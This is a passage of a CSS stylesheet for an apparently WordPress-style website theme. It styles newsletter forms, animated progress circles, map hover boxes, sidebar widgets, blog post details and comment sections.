	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.load-more-option .load-more a:hover{
	color: #000000;
}
.pull-right {
    float: right;
}
.pull-left {
    float: left;
}
.video2 {
    height: auto;
    min-height: 100%;
    min-width: 100%;
    position: absolute;
    top: -250px;
    width: auto;
    z-index: 0;
}
/* 8. newslater-area */
.newslater-area h2{
    color: #fff;
   font-size: 45px;
}
.newslater-area p{
    color: #fff;
     width: 100%;
    margin-bottom: 0px;
}
.newslater .input-bg{
    background: #3A3D3E;
    border-radius: 30px !important;
    float: left;
    padding-right: 5px;
    position: relative;
    z-index: 3;
    width: 40%;
}
.newslater .input-bg2{
background: #3A3D3E;
border-radius: 30px !important;
float: left;
padding-right: 5px;
position: relative;
z-index: 2;
margin-left: -35px;
width: 40%;
}
.newslater input {
background: #fff !important;
border: 1px solid #FFF !important;
box-shadow: none !important;
padding: 9px 20px !important;
color: #000 !important;
height: calc(2em + .75rem + 20px);
width: 100% !important;
border-radius: 0px !important;
position: relative;
z-index: 1;
margin-right: 7px;
border-radius: 4px !important;
    
}
.newslater .form-group{
    margin-bottom: 0;
}
.newslater button {
    position: absolute;
    top: 0;
    right: 0;
    background: #fff;
    color: #000;
}
.newslater button:hover {
    background: #ff3494;
    color: #fff;
}

.newslater *::-moz-placeholder {
	color: #939393;
	font-size: 14px;
    opacity: 0.8;
	opacity: 1;
}
.newslater *::placeholder {
	color: #939393;
    opacity: 0.8;
	font-size: 14px;
	opacity: 1;
}
.newslater-area #contact-form4 {
    float: left;
    width: 95%;
    margin-bottom: 30px;
}
.newslater-area #contact-form4 button {
border-radius: 4px;
background: #125875;
color: #fff;
height: 55px;
padding: 0 30px;
z-index: 1;
text-align: center;
margin-top: 4px;
margin-right: 4px;
border: none;
}
.newslater-title{
    display: flex;
}
.newslater-title .icon{
  margin-right: 30px;
line-height: 74px;
}
.newslater-title .text h2{
    font-size: 40px;
}
.slick-slide{outline: none;}


.features-area h5{
    margin-bottom: 15px;
}
.features-area ul{
    margin-top: 30px;
    color: #fff;
    display: inherit;
}
.features-area li{
    display: flex;
    margin-bottom: 15px;
}
.features-area li .icon {
    margin-right:20px;
    color: #84DAA9;
}
.features-area .nav-pills .nav-link{
    width: 100%;
    font-size: 24px;
        font-family: 'Jost', sans-serif;
    font-weight: 600;
}
.features-area .nav-pills .nav-link img{
    margin-right: 15px;
}
.features-area .nav-pills .nav-link.active, .features-area .nav-pills .show > .nav-link{
      border-radius: 10px;
  background-color: #fff;
  box-shadow: 1px 1.732px 60px 0px rgba(0, 0, 0, 0.1);
    color: #141b22;
}
.feature-text h3 {
    font-size: 48px;
}
.fe-img{
    margin: 0 -40px;
}
/* 8. search-popup */
.search-popup {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	box-shadow: 0 0 0;
	margin-top: 200px;
	text-transform: uppercase;
}
.search-bg {
	background: #f5f5f5;
	opacity: 1;
}
.close2 {
	color: #ff7350;
	cursor: pointer;
	font-size: 14px;
}
.search-bg a i {
	color: #ff7350;
	font-size: 18px;
}
.search-outer {
    border-bottom: 1px solid #141b22;
    float: left;
    margin-top: 100px;
    padding-bottom: 16px;
    width: 100%;
}
.search-outer input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #000;
    font-size: 14px;
    width: 100%;
}

.case-study-content {
   padding: 30px;
background: #FFF5F4 0% 0% no-repeat padding-box;
box-shadow: 0px 16px 32px #FFF5F4;
}
.case-study-content span{
   margin-bottom: 10px;
display: inline-block;
}
.case-study-content02 {
    padding: 30px 30px;
   background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 16px 32px #141b220A;
}
.case-study-content02 span{
   margin-bottom: 10px;
display: inline-block;
    color: #ff7350;
}
.case-study-content02 .ss-btn{
    display: none;
    transition: all 0.5s ease 0s;
}

.case-study-box:hover .case-study-content02 .ss-btn{
  display: inline-block;
} 
.case-study-box .case-study-content02{
    transition: all 0.5s ease 0s;
}
.case-study-box:hover .case-study-content02 {
    transform: translate(0,-62px);
}
/* 24. process-area */
.process-area h2{
    color: #fff;
}
.process-area .section-title h5{
     color: #ff7350;
}
.process-area .col-lg-3.col-md-12:nth-child(2),.process-area .col-lg-3.col-md-12:nth-child(4) {
    margin-top: 50px;
}
.process-area .col-lg-3.col-md-12:nth-child(2) .process-icon,.process-area .col-lg-3.col-md-12:nth-child(2) .no{
    background: #ff73500% 0% no-repeat padding-box;
}
.process-area .col-lg-3.col-md-12:nth-child(3) .process-icon,.process-area .col-lg-3.col-md-12:nth-child(3) .no{
    background: #27ae61 0% 0% no-repeat padding-box;
}
.process-area .col-lg-3.col-md-12:nth-child(4) .process-icon,.process-area .col-lg-3.col-md-12:nth-child(4) .no{
    background: #8145DA 0% 0% no-repeat padding-box;
}
.process-area  h5{
    color: #fff;
}
.process-icon{
 width: 180px;
height: 180px;
line-height: 180px;
background: #4CC3C1 0% 0% no-repeat padding-box;
text-align: center;
border-radius: 50%;
margin-bottom: 30px;
position: relative;
display: inline-block;
}
.process-area .no {
    position: absolute;
    top: 0;
    line-height: 40px;
    right: 0;
    width: 50px;
    height: 50px;
    text-align: center;
    background: #4CC3C1 0% 0% no-repeat padding-box;
    border: 4px solid #141b22;
    border-radius: 50%;
    color: #FFFFFF;
    font-weight: 600;
}

/* 24. skills-area */
.team-area-content .skill-name {
  color: #141b22;
}
.skills {
  width: 100%;
  padding: 0 20px 0 0;
}
.skills-img {
  margin-right: -322px;
}
.skills-content p{
    color: #fff;
}
.skill-name {
font-size: 18px;
font-weight: 600;
margin: 0px 0 15px;
color: #fff;
font-family: 'Jost', sans-serif;
    
}
.skill-bar {
height: 10px;
background: #e0e0e0;
border-radius: 0;
}
.skill-per {
height: 10px;
background-color: #ff7350;
border-radius: 0;
width: 0;
position: relative;
transition: 1s linear;
}
.skill-per::before {
  content: attr(id);
  position: absolute;
  padding: 4px 6px;
  background-color: #ff7350;
  color: #fff;
  font-size: 12px;
  border-radius: 4px;
  top: -43px;
  right: 0;
  transform: translateX(50%);
}
.skill-per::after {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #ff7350;
  top: -16px;
  right: 0;
  transform: translateX(50%) rotate(45deg);
  border-radius: 2px;
}

.skills-title h5 {
   color: #ff7350;
font-size: 18px;
text-transform: uppercase;
margin-bottom: 10px;
}
.skills-title h2 {
  color: #fff;
    font-size: 70px;
}
.progress-outer li{
    padding-left: 100px;
}
.progress-outer li:first-child{
    text-align: right;
      padding-right: 50px;
    margin-bottom: -50px;
}
.progress-outer li:last-child{
    text-align: right;
      padding-right: 50px;
    margin-top: -50px;
}
.progress-box {
  display: inline-block;
}
 .progress{
    width: 235px;
    height: 235px;
    line-height: 235px;
    background: none;
    box-shadow: none;
    position: relative;
}
.progress:after{
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 4px solid #e1e1e1;
    position: absolute;
    top: 0;
    left: 0;
}
.progress > span{
    width: 50%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top: 0;
    z-index: 1;
}
.progress .progress-left{
    left: 0;
}
.progress .progress-bar{
    width: 100%;
    height: 100%;
    background: none;
    border-width: 12px;
    border-style: solid;
    position: absolute;
    top: 0;
}
.progress .progress-left .progress-bar{
    left: 101%;
    border-top-right-radius: 130px;
    border-bottom-right-radius: 130px;
    border-left: 0;
    -webkit-transform-origin: center left;
    transform-origin: center left;
}
.progress .progress-right{
    right: 0;
}
.progress .progress-right .progress-bar{
    left: -101%;
    border-top-left-radius: 130px;
    border-bottom-left-radius: 130px;
    border-right: 0;
    -webkit-transform-origin: center right;
    transform-origin: center right;
    animation: loading-1 1.8s linear forwards;
}
.progress .progress-value{
width: 90%;
height: 90%;
border-radius: 50%;
background: none;
font-size: 48px;
font-weight: 800;
color: #ff7350;
line-height: 135px;
text-align: center;
position: absolute;
top: 15%;
left: 5%;
}
.progress .progress-value sub{
    font-size: 20px;
    color: #ff7350;
    margin-left: 5px;
    font-weight: 400;
}
.progress p{
font-size: 16px;
line-height: inherit;
color: #777777;
font-weight: inherit;
width: 100%;
text-align: center;
      margin-top: 25px;
}
.progress.blue .progress-bar{
    border-color: #ff7350;
}
.progress.blue .progress-left .progress-bar{
    animation: loading-2 1.5s linear forwards 1.8s;
}
.progress.yellow .progress-bar{
    border-color: #fdba04;
}
.progress.yellow .progress-left .progress-bar{
    animation: loading-3 1s linear forwards 1.8s;
}
.progress.pink .progress-bar{
    border-color: #ed687c;
}
.progress.pink .progress-left .progress-bar{
    animation: loading-4 0.4s linear forwards 1.8s;
}
.progress.green .progress-bar{
    border-color: #1abc9c;
}
.progress.green .progress-left .progress-bar{
    animation: loading-5 1.2s linear forwards 1.8s;
}
@keyframes loading-1{
    0%{
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100%{
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
}
@keyframes loading-2{
    0%{
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100%{
        -webkit-transform: rotate(144deg);
        transform: rotate(144deg);
    }
}
@keyframes loading-3{
    0%{
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100%{
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
    }
}
@keyframes loading-4{
    0%{
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100%{
        -webkit-transform: rotate(36deg);
        transform: rotate(36deg);
    }
}
@keyframes loading-5{
    0%{
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100%{
        -webkit-transform: rotate(126deg);
        transform: rotate(126deg);
    }
}
@media only screen and (max-width: 990px){
    .progress{ margin-bottom: 20px; }
}

.conunter-img {
    margin-left: -400px;
}

/* 27. map-area */
.map-img li {
    position: absolute;
    display: inline-block;
    z-index: 999;
    top: 93px;
    left: 0;
}
.map-img li:nth-child(2) {
    position: absolute;
    top: 50%;
    left: 45%;
}
.map-img li:nth-child(2) .map-text-hover{
    left: -520px;
}
.map-img li:nth-child(3) {
    position: absolute;
    top: 100px;
    left: 85%;
}
.map-img li:nth-child(3) .map-text-hover{
    left: -520px;
}
.map-img li:nth-child(4) {
    position: absolute;
    top: 40%;
    left: 15%;
}
.map-img li:nth-child(4) .map-text-hover{
      left: 50px;
}
.map-img li:nth-child(5) {
    position: absolute;
    top: 43%;
    left: 70%;
}
.map-img li:nth-child(5) .map-text-hover{
    left: -520px;
}
.map-text-hover{
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 5px 83px 0px rgba(40, 40, 40, 0.15);
  position: absolute;;
  width: 510px;
  height: 133px;
  z-index: 138;
    top: 0;
    left: 50px;
    padding: 30px;
    display: none;
}
.map-img li:hover .map-text-hover{
    display: block;
}
.map-content {
    border-radius: 3px;
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 30px 60px 0px rgba(40, 40, 40, 0.04);
    margin-top: -150px;
    position: relative;
}
.map-text-user {
    display: flex;
}

.map-text-user .text{
    padding: 30px 30px 0px 30px;
}
.map-text-user .img img {
    max-width: initial;
    height: 152px;
}
.map-line {
    height: 100%;
    width: 5px;
    background: #27ac60;
    position: absolute;
    left: 50%;
}
.map-cirl {
    border-radius: 50%;
    background-color: rgb(255, 255, 255);
    position: absolute;
    width: 60px;
    height: 60px;
    z-index: 146;
    border: 5px solid #27ac60;
    text-align: center;
    line-height: 50px;
    color: #27ac60;
    left: 47.4%;
    top: 43px;
}


.contact-area .container{
    position: relative;
    z-index: 1;
}
.contact-bg02 .slider-btn {
    width: 100%;
}

.contact-bg02 .btn.ss-btn.active {
    background: #ff7350;
    border: 2px solid #ff7350;
    color: #fff;
}
.contact-field select {
    width: 100%;
    border: none;
    background-color: rgb(255, 255, 255);
    transition: .3s;
    border-radius: 10px;
    border: 1px solid rgb(183, 183, 183);
    height: calc(2.5em + .75rem + 2px);
    padding: 15px;
    color: #777;
}
.contact-field .form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #fff;
    outline: 0;
    box-shadow: 0 0 0 .2rem rgb(225, 225, 225);
}
.contact-field .form-control {
    color: #9e9e9e;
}
.contact-bg-an-01 {
    position: absolute;
    left: 9.8%;
    top: 25%;
     animation: alltuchtopdown 3s infinite;
      -webkit-animation: alltuchtopdown 3s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 1s;
}
.contact-bg-an-02 {
    position: absolute;
    right: 3%;
    bottom: 7%;
     animation: alltuchtopdown 5s infinite;
      -webkit-animation: alltuchtopdown 5s infinite;
      animation-delay: 0s;
      -webkit-animation-delay: 3s;
}


@keyframes alltuchtopdown {
  0% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px); }
  50% {
    -webkit-transform: rotateX(0deg) translateY(-20px);
    -moz-transform: rotateX(0deg) translateY(-20px);
    -ms-transform: rotateX(0deg) translateY(-20px);
    -o-transform: rotateX(0deg) translateY(-20px);
    transform: rotateX(0deg) translateY(-20px); }
  100% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px); } }
@-webkit-keyframes alltuchtopdown {
  0% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px); }
  50% {
    -webkit-transform: rotateX(0deg) translateY(-20px);
    -moz-transform: rotateX(0deg) translateY(-20px);
    -ms-transform: rotateX(0deg) translateY(-20px);
    -o-transform: rotateX(0deg) translateY(-20px);
    transform: rotateX(0deg) translateY(-20px); }
  100% {
    -webkit-transform: rotateX(0deg) translateY(0px);
    -moz-transform: rotateX(0deg) translateY(0px);
    -ms-transform: rotateX(0deg) translateY(0px);
    -o-transform: rotateX(0deg) translateY(0px);
    transform: rotateX(0deg) translateY(0px); } }


/* Here's the new blog dtl to add... */

.quote-post {
	background-position: center;
	background-repeat: no-repeat;
}
.quote-post .quote-icon {
    float: left;
    margin-right: 30px;
    display: block;
	margin-top: 20px;
}
.quote-post h2 {
    overflow: hidden;
	margin-bottom: 0;
}
.blog-deatails-box.single .bsingle__post {
    margin-bottom: 0;
}

.sidebar-widget .widget table{
	width:100%;
	padding:10px;
	background:#f5f5f5;
}
.sidebar-widget .widget th,.footer-widget .widget th
{
background: #ff7350;
padding: 10px 5px;
text-align: center;
color: #fff;
}
.sidebar-widget .widget td
{
	padding:5px;
	text-align:center;
}
.sidebar-widget .widget {
padding: 0px 40px 10px;
overflow: hidden;
margin-bottom: 40px;
border: none !important;
background: #fff;
}
.sidebar-widget .widget li {
    padding-bottom: 5px;
	border-bottom: 1px solid #e4e4e4;
	padding-top: 5px;
	float: left;
	width: 100%;
}
.widget-title {
  	margin-bottom: 40px;
}
.sidebar-widget .widgettitle, .sidebar-widget .widget-title, .wp-block-group__inner-container h2{
    font-size: 20px;
margin-bottom: 0;
line-height: 1;
text-align: left;
font-weight: 500;
margin-bottom: 30px;
border-bottom: 1px solid #e1e1e1;
padding-left: 0;
padding-bottom: 20px;
position: relative;
}
.sidebar-widget .widgettitle::after, .sidebar-widget .widget-title::after {
  position: absolute;
  content: "";
  background: #ff7350;
  height: 1px;
  width: 50px;
  left: 0;
  bottom: -1px;
}
.sidebar-widget .widget .gallery-icon a:hover
{
	padding-left:0;
}

.tags {
    /*border-bottom: 1px solid #eaeaea;
	float:left;*/
	width:100%;
	display: inline-block;
}
.wp-block-search .wp-block-search__label {
    display: none;
}
.search-form, .wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
  	position: relative;
}
.search-form label {
  width: 100%;
}
.search-form input, .wp-block-search .wp-block-search__input{
	background: #f5f5f5;
	border: none;
	width: 100%;
	padding: 18px 30px;
    border-radius: 8px;
}
.search-form input::placeholder {
	font-size: 12px;
	color: #b0b0b0;
}
.search-form .search-submit, .wp-block-search .wp-block-search__button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	background:#ff7350;
	padding: 18px 23px;
	color: #ffffff;
	font-size: 14px;
	cursor: pointer;
	min-height: 88%;
	width: 106px;
    border-radius: 8px;
}
.sidebar-widget .widget .widget_archive,.widget_categories,.sidebar-widget .widget_archive{
	text-align:right;
}
.sidebar-widget .widget .widget_archive,.sidebar-widget .widget_categories a,.sidebar-widget .widget_archive a{
	float:left;
	height: 30px;
}
.widget-insta-post li {
	display: inline-block;
	margin: 5px 3px;
}
.widget-insta-post li:hover a::before {
	opacity: .7;
}
.widget-insta-post li a {
    position: relative;
	display: block;
}
.widget-insta-post li a::before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	background:#ff7350;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
.widget-social a {
	height: 40px;
	width: 40px !important;
	line-height: 40px !important;
	border-radius: 50%;
	display: inline-block;
	background: transparent;
	border: 1px solid #e4e4e4;
color: #6e6e6e;
	margin: 0 3px;
	text-align: center !important;
}
.widget-social a:hover {
	background:#ff7350;
	color: #ffffff !important;
	border-color:#ff7350;
	padding: 0 !important;
	box-shadow: 0px 10px 19px 0px #ff735066 !important;
}
.rpwwt-widget a{
	padding-left: 0 !important;
}
.rpwwt-widget li {

    line-height: 23px !important;

}
.cat__list li {
	padding-bottom: 10px;
	border-bottom: 1px solid #e4e4e4;
	margin-bottom: 10px;
}
.cat__list li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
	border: none;
}
.cat__list li:hover a {
	color:#ff7350;
}
.cat__list li a {
    font-size: 14px;
	color: #777777;
}
.cat__list li a span {
	float: right;
	display: block;
}
.widget__post ul li {
	margin-bottom: 20px;
	overflow: hidden;
}
.widget__post ul li:last-child {
	margin-bottom: 0;
}
.widget__post-thumb {
	float: left;
	display: block;
	margin-right: 20px;
}
.widget__post-content {
	overflow: hidden;
	display: block;
}
.widget__post-content h6 {
	font-size: 16px;
	margin-bottom: 1px;
	padding-right: 15px;
	
}
.widget__post-content h6:hover a {
	color:#ff7350;
}
.widget__post-content span {
	font-size: 14px;
}
.widget__post-content span i {
	margin-right: 8px;
}
.widget__tag ul li {
	display: inline-block;
	margin: 5px 3px;
}
.widget__tag ul li:hover a {
	background:#ff7350;
	border-color:#ff7350;
	color: #ffffff;
}
.widget__tag ul li a {
	display: block;
	border: 1px solid #d8d8d8;
	font-size: 14px;
	color: #8f8bb8;
	padding: 9px 20px;
}
.widget.widget__banner {
	border: none;
	padding: 0;
	position: relative;
}
.widget__banner-thumb img {
	width: 100%;
}
.widget__banner-overly {
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
	text-align: center;
}
.widget__banner-overly > span {
	font-size: 14px;
	
	text-transform: uppercase;
	color: #ffffff;
	letter-spacing: 2px;
	display: block;
	margin-bottom: 160px;
}
.widget__banner-overly h3 {
	color: #ffffff;
	font-size: 40px;
	margin-bottom: 129px;
	
}
.widget__banner-overly h3 span {
	display: block;
	font-family: 'Roboto', sans-serif;
	font-size: 30px;
	font-weight: 300;
}
.widget__banner-overly .btn {
	border-radius: unset;
	background: #fff;
	border: 2px solid #fff;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 2px;
	padding: 17px 35px;
	color:#ff7350;
}
.widget__banner-overly .btn:hover {
	background: transparent;
	color: #fff;
}
.meta__info ul {
  	margin-bottom: 7px;
}
.meta__info ul li {
    display: inline-block;
    font-size: 14px;
	margin-right: 30px;
}
.meta__info ul li a {
	color: #777777;
	text-transform: capitalize;
}
.meta__info ul li a i {
	margin-right: 5px;
}
.meta__info ul li a:hover {
	color: #ff7350;
}
.meta__info ul li i {
	margin-right: 5px;
}
.details__content h2 {
	font-size: 32px;
	line-height: 1.3;
	margin-bottom: 20px;
	padding-right: 0;
}
.details__content p {
  	margin-bottom: 18px;
}
blockquote,.pages-content blockquote,.comment-list blockquote {
background:#141b22;
border-radius: 10px;
padding: 50px 45px 57px !important;
position: relative;
z-index: 5;
text-align: center;
margin-top: 30px;
margin-bottom: 30px;
    display: inline-block;
    width: 100%;
    font-size: 18px;
}
.comment-list blockquote a:hover{
    color: #fff;
}
.news-text blockquote h3{
    color: #fff;
}
.news-text blockquote i {
    font-size: 190px;
    color: #e4e9ff;
    z-index: -1;
    position: absolute;
    bottom: 15px;
    right: 30px;
}
blockquote p{
    color: #fff;
}
.news-text blockquote footer {
    color: #FF8000 !important;
    font-weight: 600;
    margin-bottom: 15px;
}
.news-text figure img {
    display: inline-block;
    margin-right: 30px;
    margin-bottom: 15px;
}
.news-text ul li {
    line-height: 30px;
	list-style:none ;
}
.news-text ul li i,.quote-post ul li i {
    color: #F15B26;
    padding-right: 5px;
}
.news-text blockquote p,.pages-content blockquote p,.comment-list blockquote p{
	color: #fff;
    line-height: 28px;
}

.news-text blockquote footer,.pages-content blockquote footer {
	font-size: 14px;
	margin-top: 15px;
	color: #fff;
	font-weight: 600;
}
.wp-block-media-text .wp-block-media-text__content {
    width: 100%;
}
.wp-block-pullquote cite {
   color: #bacdff!important;
}
cite {
	margin-top: 15px;
	color:#ff7350;
	font-weight: 600;
}
.post-categories li {
    display: none !important;
}
.post-categories li:first-child {
    display: block !important;
}

.details__content-img {
  	margin: 45px 0;
}
.details__content-img img {
	width: 100%;
    height: auto;
}
.details__content figure {
	margin-top: 45px;
	margin-bottom: 60px;
}
.details__content figure img {
    float: left;
    width: 255px;
	margin-right: 30px;
}
.tags.pb-50 {
    padding-bottom: 20px;
}
.post__tag h5 {
	font-size: 20px;
margin-bottom: 20px;
font-weight: 600;
padding-top: 30px;
border-top: 2px solid #f5f5f5;
    margin-top: 25px;
}
.post__tag ul li {
	display: inline-block;
	margin-right: 10px;
}
.post__tag ul li a {
	font-size: 12px;
	text-transform: uppercase;
	border: 2px solid #e5e5e5;
	padding: 7px 10px;
	
	display: inline-block;
	border-radius: 3px;
	color: #9d9d9d;
	margin-bottom: 10px;
}
.post__tag ul li a:hover {
	border-color:#ff7350;
	background:#ff7350;
	color: #ffffff;
}
.post__share h5 {
	font-size: 18px;
	margin-bottom: 30px;
	
}
.post__share ul li {
	margin-left: 20px;
	display: inline-block;
}
.post__share ul li a {
    font-size: 18px;
    display: inline-block;
	color: #b5becc;
}
.post__share ul li a:hover {
	color:#ff7350;
}
.posts_navigation {
	border-top: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
}
.posts_navigation .prev-link span {
    font-size: 12px;
    text-transform: uppercase;
	
	display: block;
	letter-spacing: 2px;
	margin-bottom: 15px;
}
.posts_navigation .prev-link h4 {
	font-size: 20px;
	margin-bottom: 0;
	
	text-transform: capitalize;
	height: 30px;
overflow: hidden;
}
.navigation.posts-navigation {
    display: none;
}
.avatar {
    border-radius: 50% !important;
}
.wpding .footer-widget .widget_recent_comments ul li,.wpding .footer-widget .widget_rss ul li,.wpding .footer-widget .widget_meta ul li {
    padding-bottom: 0px;
    border-bottom: 1px solid #e4e4e4;
    padding-top: 0px;
    width: 100%;
    text-align: right;
    color: #62605c;
    min-height: 42px;
    line-height: 28px;
}
.wpding .footer-widget .widget_pages li .children li {
    min-height: 42px;
}

.comment-list .pingback, .comment-list .trackback {
    border-top: 1px solid #d1d1d1;
        border-top-color: rgb(209, 209, 209);
    border-top-color: rgb(209, 209, 209);
    padding: 1.75em 0;
    margin-bottom: 0;
}
.avatar_post img {
    border-radius: 50%;
    box-shadow: 1px 5px 6px #8a8a8a33;
}
.posts_navigation .prev-link h4:hover a {
	color:#ff7350;
}
.posts_navigation .next-link span {
    font-size: 12px;
	margin-bottom: 15px;
	
	display: block;
    text-transform: uppercase;
	letter-spacing: 2px;
}
.posts_navigation .next-link h4 {
    font-size: 20px;
	margin-bottom: 0;
	
	height: 30px;
overflow: hidden;
}
.posts_navigation .next-link h4:hover a {
	color:#ff7350;
}
.related__post .post-title {
  	margin-bottom: 35px;
}
.related__post .post-title h4 {
	font-size: 26px;
	margin-bottom: 0;
	
}
.related-post-wrap .post-thumb img {
  	width: 100%;
}
.related-post-wrap .rp__content {
	padding: 30px;
	border: 2px solid #f4f3fb;
	border-top: none;
}
.related-post-wrap .rp__content h3 {
	font-size: 24px;
	margin-bottom: 20px;
	
	line-height: 1.4;
}
.related-post-wrap .rp__content h3:hover a {
	color:#ff7350;
}
.related-post-wrap .rp__content p {
    margin-bottom: 0;
	font-size: 14px;
}
.avatar__wrap {
	background: #f9f9f9;
	padding: 50px 80px;
	float:left;
	width:100%;
}
.avatar__wrap .avatar-img {
    margin-top: -115px;
	margin-bottom: 35px;
}
.avatar__wrap-content p {
    font-size: 14px;
	margin-bottom: 0;
}
.avatar__info h5 {
	font-size: 26px;
	margin-bottom: 10px;
	
}
.avatar__info-social {
  	margin-bottom: 20px;
}
.avatar__info-social a {
    font-size: 12px;
    color: #ff7350;
    display: inline-block;
	margin: 0 5px;
}
.avatar__info-social a:hover {
	color:#ff7350;
}
code {
    font-size: 15px;
    display: inline-block;
           font-family: 'Jost', sans-serif;
    margin-top: 10px;
}
figcaption{
    font-weight: 600;
    color: #202020;

}
.comment-form-comment label{
	display:none;

}
.form-submit {
    margin-bottom: 0;
}
.comment__wrap {
  	border-bottom: 1px solid #eaeaea;
}
.comment__wrap-title {
	margin-bottom: 35px;
}
.comment__wrap-title h5 {
	font-size: 26px;
	margin-bottom: 0;
	
}
.single__comment .comments-avatar {
	float: left;
	width: 100px;
	margin-right: 30px;
}
.single__comment.children {
 	margin-left: 130px;
}
.single__comment.children .avatar-name h6 i {
    font-size: 12px;
    color: #cacfef;
	margin-left: 20px;
}
.comment-text {
  	overflow: hidden;
}
.comment-text .avatar-name {
	overflow: hidden;
}
.comment-text .avatar-name h6 {
	font-size: 16px;
	margin-bottom: 7px;
	
}
.comment-text .avatar-name h6 i
{
	display:none;
}
.comment-author-admin .avatar-name h6 i
{
	font-size: 12px;
	display:inline-block;
color: #cacfef;
margin-left: 20px;
}

.comment-text .avatar-name span {
	font-size: 12px;
	
	text-transform: uppercase;
	letter-spacing: 2px;
	color: #ff7350;
}
.comment-text .comment-reply {
    display: inline-block;
    border: 2px solid #f5f5f5;
    padding: 8px 18px;
    border-radius: 5px;
    font-size: 14px;
    position: relative;
    width: 100px;
}
.comment-text .comment-reply a{
	    color: #777777;
    width: 100%;
    position: absolute;
    left: 0;
    display: inline-block;
    top: -2px;
    padding: 10px 0 10px 41px;
}
.comment-text .comment-reply:hover a{
	color: #fff;
}
.comment-list {
    padding: 0;
	border-bottom: 1px solid #eaeaea;
	margin-top: 45px;
	margin-bottom: 45px;
	padding-bottom: 45px;
}
.comments-title {
    font-size: 22px;
    margin-bottom: 0;
    
}
.comment-reply-title {
    font-size: 20px;
	margin-bottom:20px;
}
.comment-author-admin{
    margin-left: 130px;
}
.comment-text .comment-reply:hover {
	border-color:#ff7350;
	background:#ff7350;
	color: #ffffff;
}
.comment-text .comment-reply i {
	margin-right: 5px;
}
.comment-text p {
    font-size: 16px;
	margin-bottom: 0;
}
.screen-reader-text {
    display: none;
}
.comment-form {
	padding: 50px;
background: #f5f5f5;
border-radius: 5px;
}
.comment-form .comment-field {
	position: relative;
}
.comment-form .comment-field.text-area i {
	top: 25px;
	transform: unset;
}
.comment-form i {
	position: absolute;
	right: 30px;
	top: 50%;
	transform: translateY(-50%);
	color:#ff7350;
	font-size: 14px;
}
.comment-form textarea {
	height: 150px;
	width: 100%;
	padding: 20px;
	padding-right: 50px;
	background: #ffffff;
	border: none;
     border-radius: 8px;
}
.comment-form textarea::placeholder {
	font-size: 14px;
	color: #a7a7c1;
}
.comment-form textarea:focus {
	outline: 1px solid#ff7350;
}
.comment-form input {
	width: 100%;
	padding: 20px;
	padding-right: 50px;
	background: #ffffff;
	border: none;
    border-radius: 8px;
}
.comment-form input::placeholder {
	font-size: 14px;
	color: #b0b0b0;
}
.comment-form input:focus {
	outline: 1px solid#ff7350;
}
.comment-form .submit {
	background:#ff7350;
	border: none;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	border-radius: 0px;
	padding: 12px 45px;
	margin-top:20px;
	border-radius: 5px;
	width: auto;
}
.comment-form .submit::before{content: none;}
.comment-form .submit:hover {
	color: #fff;
	background:#ff7350;
}
 .page .comments-area ol .comment-respond{
    margin-bottom: 30px;
        margin-top: -26px;
}
  .comments-area ol >  .comment-respond {
    margin-bottom: 30px;
        margin-top: -30px;
}
  .comments-area ol > li > ol .comment-respond {
  margin-left: -32px;
       margin-top: -35px;
}
  .comments-area ol > li > ol > li > ol >  .comment-respond {
    margin-left: -42px;
        margin-top:-30px;
}
  .comments-area ol > li > ol > li > ol > li > ol > .comment-respond {
    margin-left: -62px;
      margin-top: -35px;
}
.comment-reply-title small{
    margin-left: 15px;
}
.blist li {
    list-style: none !important;
}
.wp-block-gallery.columns-3.is-cropped {
    margin-top: 30px;
}

.single-post .footer-widget{
  
}
figure.aligncenter img {
    margin-bottom: 15px;
}
.wp-image-907 {
    width: 100% !important;
    height: auto;
    margin-bottom: 15px;
}
figure img {
    display: inline-block;
    margin-bottom: 15px;
}



.tag-markup-2 ol li:last-child, .tag-markup-2 ul li:last-child {
    margin-bottom: 20px;
}
.bsingle__content table th,.pages-content table th,.comment-text table th{
